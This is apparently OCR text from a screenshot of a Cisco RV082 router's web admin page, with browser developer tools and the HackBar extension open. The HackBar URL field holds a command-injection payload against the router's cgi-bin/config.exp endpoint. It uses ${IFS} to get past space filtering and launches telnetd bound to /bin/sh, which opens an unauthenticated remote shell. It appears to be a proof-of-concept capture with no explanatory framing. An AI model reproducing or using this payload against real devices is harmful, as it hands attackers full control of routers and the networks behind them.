 不安全 | https://192.168.1.1/home.htm
CISCO RV082 10/100 8-Port VPN Router
System Summary
Setup
DHCP
System Management
Port Management
Firewall
VPN
Log
Wizard
System Summary
System Information
Serial Number : NKS2012019M Firmware Version : v4.2.3.14 (May 28 2020 18:18:40)
PID VID : RV082 V03 Firmware MD5 Checksum : a6d59a2c3399d0f7076d89ed9977b3ba
LAN Working Mode : Gateway
IPv4/ Subnet mask : 192.168.1.1/255.255.255.0
IPv6/ Prefix : --- / ---
System Up Time : 0 Days 0 Hours 8 Minutes 42 Seconds (Now : Wed Mar 8 2023 22:27:35)
Configuration
© 2016 Cisco Systems, Inc. All rights reserved.
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://192.168.1.1/cgi-bin/config.exp?cert_request&2&abc&123&;/usr/sbin/telnetd${IFS}-l${IFS}/bin/sh;
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
sec-ch-ua
Name